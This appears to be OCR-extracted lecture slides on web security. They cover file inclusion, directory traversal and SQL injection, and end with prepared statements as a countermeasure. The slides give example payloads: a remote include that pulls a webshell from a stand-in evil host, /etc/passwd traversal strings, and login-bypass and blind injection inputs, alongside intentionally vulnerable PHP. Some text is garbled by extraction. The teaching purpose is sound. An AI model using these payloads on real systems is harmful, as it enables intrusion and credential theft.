

#### **Raw write to server**

/vulnerable.php?COLOR=http://evil.example.com/webshell.txt?

### **File Inclusion Vulnerabilities**



#### **Raw write to server**

/vulnerable.php?COLOR=http://evil.example.com/webshell.txt?
#### **File Inclusion Vulnerabilities**

#### Cannot do Input v  $i=1,2,\ldots$  )  $i=1,2,\ldots$  )  $i=1,2,\ldots$ Cannot do input validation at the client!

#### **Directory Traversal Vulnerabilities**

**Server**

```
<?php
 if ( isset( $_GET['COLOR'] ) ) {
   include('/usr/local/share/templates/' . $_GET['COLOR);
  }
?>
```
#### **Raw write to server**

/vulnerable.php?COLOR=../../../etc/passwd

Leak password file

#### **Directory Traversal Vulnerabilities**

**Server**

```
<?php
 if ( isset( $_GET['COLOR'] ) ) {
   include('/usr/local/share/templates/' . $ GET['COLOR . '.php');
  }
?>
```
#### **Raw write to server**

/vulnerable.php?COLOR=../../../etc/passwd /vulnerable.php?COLOR=../../../etc/passwd%00

Leak password file

## **Handling Input in DB Server**

Databases organize data

A database management system (DBMS) is the systems responsible for managing the data and handling the interaction with the user



Most DBs are relational

Today we also see key-value stores (e.g., NoSQL databases)

#### **Relational Databases**

Data organized using tables consisting of rows and columns

- Each column holds a particular type of data
- Each row contains a specific value for each column

Ideally has one column where all values are unique, forming an identifier/key for that row

§ Enables the creation of multiple tables linked together by a unique identifier that is present in all tables

Use a relational query language to access the database

Allows the user to request data that fit a given set of criteria (i.e., search the data)

Information in multiple tables can be linked through keys



primary primary  $\frac{1}{2}$ 

key



ibles nbined *r*iews

### **Structured Query Language (SQL)**

Standardized language to define schema, manipulate, and query data in a relational database

Several similar versions of ANSI/ISO standard

All follow the same basic syntax and semantics

**SQL statements can be used to:**

- Create tables
- Insert and delete data in tables
- Create views
- Retrieve data with query statements

### **SQL Example**

User login on a simple web application



## **SQL Example**

Look for a user/password combination with the values entered by the user



# **Simple SQL Injection**

If the user enters a ' (single quote) as the password, the SQL statement in the script would become:

SELECT  $*$  FROM users WHERE username=' ' AND password = '''

Generates an error

# **Simple SQL Injection**

If the user enters a ' (single quote) as the password, the SQL statement in the script would become:

SELECT  $*$  FROM users WHERE username=' ' AND password = '''

If the user enters (injects): ' or username='administrator as the password, the SQL statement in the script would become:

SELECT  $*$  FROM users WHERE username=' ' AND password = '' or username='administrator'

Generates a different SQL statement

# **Simple SQL Injection**

If the user enters a ' (single quote) as the password, the SQL statement in the script would become:

SELECT  $*$  FROM users WHERE username=' ' AND password = '''

If the user enters (injects): ' or username='administrator as the password, the SQL statement in the script would become:

SELECT \* FROM users WHERE username=' ' AND password = '' or username='administrator'

Comments are also popular:

SELECT \* FROM users WHERE username='administrator'-- AND password = 'whatever'

### **No Need for Quotes**

Web applications will often escape the ' and " characters

- E.g., PHP Magic quotes feature automatically escapes '
- E.g., PHP addslashes (\$str)  $\rightarrow$  escape quotes using \

Numbers in SQL statements can be also exploited Example: logout.php?id=10&name=john INSERT INTO users (id, name) VALUES (\$id, addslashes(\$str))



http://xkcd.com/327/

# **Blind SQL Injection**

Performing SQL injection when application code is not available

Database schema may be learned through returned error messages



# **Blind SQL Injection**

Performing SQL injection when application code is not available

Database schema may be learned through returned error messages

#### **A typical countermeasure is to prohibit the display of error messages**

Your application may still be vulnerable to blind SQL injection

#### **Example: pressRelease.jsp?id=5**

How can we inject statements into the application and exploit it?

Trial and error: pressRelease.jsp?id=5 AND 1=1

If an injection is possible the injected SQL will always be true  $\rightarrow$  the same result will be returned

If an injection is **not** possible the injected SQL will be interpreted as a value  $\rightarrow$  error will occur and something else will be returned

#### **Example: pressRelease.jsp?id=5**

How can we inject statements into the application and exploit it?

Trial and error: pressRelease.jsp?id=5 AND 1=1

If an injection is possible the injected SQL will always be true  $\rightarrow$  the same result will be returned

If an injection is **not** possible the injected SQL will be interpreted as a value  $\rightarrow$  error will occur and something else will be returned

Can also learn more things: pressRelease.jsp?id=5 AND user  $name()='h4x0r'$ 

#### **Example: pressRelease.jsp?id=5**

How can we inject statements into the application and exploit it?

Trial and error: pressRelease.jsp?id=5 AND 1=1

If an injection is possible the injected SQL will always be true  $\rightarrow$  the same result will be returned

If an **index** is the interestion **possible the interest of the interest of the interest of the solution** inter **SELECT title, description FROM pressReleases WHERE id=\$id;** thing else

Can also learn more things: pressRelease.jsp?id=5 AND user  $name()='h4x0r'$ 

# **Second Order SQL Injection**

SQL is injected into an application, but the SQL statement is invoked at a later point in time (e.g., statistics page, etc.)

Possible even if application escapes single quotes

create\_user.php?uname=john')--



## **Secure Coding Practices**

Developers must never allow client-supplied data to modify SQL statements

SQL statements required by application should be stored procedures on the DB server

Use prepared statements

§ http://php.net/manual/en/mysqli.prepare.php

\$stmt = \$mysqli->prepare("SELECT District FROM City WHERE Name=**?**");

\$stmt->bind\_param("s", \$city);<br>Securely insert data in statement

# **Secure Coding Practices**

Developers must never allow client-supplied data to modify SQL statements

SQL statements required by application should be stored procedures on the DB server



#### **Hints that a Web Application is Broken**

Developers are notorious for leaving statements like FIXME, Code Broken, Hack, etc. inside released source code

§ Always review the source code for any comments denoting passwords, backdoors, or omissions

"Hidden" fields (<input type="hidden"…>) are sometimes used to store temporary values in Web pages

- Not so hidden and can be easily changed
- § Browser debugging add-ons facilitate this

#### **The Client Side**

